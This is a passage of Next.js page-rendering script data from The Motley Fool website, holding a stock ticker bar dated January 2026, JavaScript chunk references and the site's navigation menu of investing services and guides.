500\",\"currentPrice\":6845.5,\"percentChange\":-0.007358,\"priceChange\":-50.74,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":48063.29,\"percentChange\":-0.006281,\"priceChange\":-303.77,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23241.9906,\"percentChange\":-0.007562,\"priceChange\":-177.0889,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":88754,\"percentChange\":0.0141116,\"priceChange\":1235.03,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":451374,\"symbol\":\"QBTS\",\"exchange\":\"NYSE\",\"displayName\":\"QBTS\",\"currentPrice\":26.15,\"percentChange\":-0.00381,\"priceChange\":-0.1,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":343133,\"symbol\":\"HYMC\",\"exchange\":\"NASDAQ\",\"displayName\":\"HYMC\",\"currentPrice\":23.77,\"percentChange\":0.012350000000000002,\"priceChange\":0.29,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":365241,\"symbol\":\"RGC\",\"exchange\":\"NASDAQ\",\"displayName\":\"RGC\",\"currentPrice\":21,\"percentChange\":-0.08297,\"priceChange\":-1.9,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":344127,\"symbol\":\"PRAX\",\"exchange\":\"NASDAQ\",\"displayName\":\"PRAX\",\"currentPrice\":294.74,\"percentChange\":-0.00768,\"priceChange\":-2.28,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":288782,\"symbol\":\"RARE\",\"exchange\":\"NASDAQ\",\"displayName\":\"RARE\",\"currentPrice\":23,\"percentChange\":0.00966,\"priceChange\":0.22,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":341593,\"symbol\":\"PTON\",\"exchange\":\"NASDAQ\",\"displayName\":\"PTON\",\"currentPrice\":6.16,\"percentChange\":-0.011240000000000002,\"priceChange\":-0.07,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":230.82,\"percentChange\":-0.00735,\"priceChange\":-1.71,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":313.8,\"percentChange\":-0.0023799999999999997,\"priceChange\":-0.75,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":660.09,\"percentChange\":-0.0088,\"priceChange\":-5.86,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":483.78,\"percentChange\":-0.00759,\"priceChange\":-3.7,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":186.5,\"percentChange\":-0.00555,\"priceChange\":-1.04,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":449.78,\"percentChange\":-0.01023,\"priceChange\":-4.65,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-01-02T07:59:01.969Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"31:I[33063,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"Image\"]\n32:I[53811,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8a3556f21542f8dc.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"5146\",\"static/chunks/5146-30724b20f70905e4.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-b47906b228820ed5.js\"],\"Root\"]\n33:I[53811,[\"6874\",\"static/chunks/6874-"])</script><script>self.__next_f.push([1,"1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8a3556f21542f8dc.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"5146\",\"static/chunks/5146-30724b20f70905e4.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-b47906b228820ed5.js\"],\"List\"]\n34:I[48999,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8a3556f21542f8dc.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"5146\",\"static/chunks/5146-30724b20f70905e4.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-b47906b228820ed5.js\"],\"default\"]\n35:I[92131,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8a3556f21542f8dc.js\",\"3100\",\"static"])</script><script>self.__next_f.push([1,"/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"5146\",\"static/chunks/5146-30724b20f70905e4.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-b47906b228820ed5.js\"],\"CtaButton\"]\n36:I[53811,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8a3556f21542f8dc.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"5146\",\"static/chunks/5146-30724b20f70905e4.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-b47906b228820ed5.js\"],\"Viewport\"]\n37:I[32733,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8a3556f21542f8dc.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"5146\",\"static/chunks/5146-30724b20f70905e4.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-b47906b228820ed5.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L31\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L31\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L32\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L33\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L34\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L34\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Largest Market Cap Companies\",\"link\":\"/research/largest-companies-by-market-cap/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-largest-market-cap-companies\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L34\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in 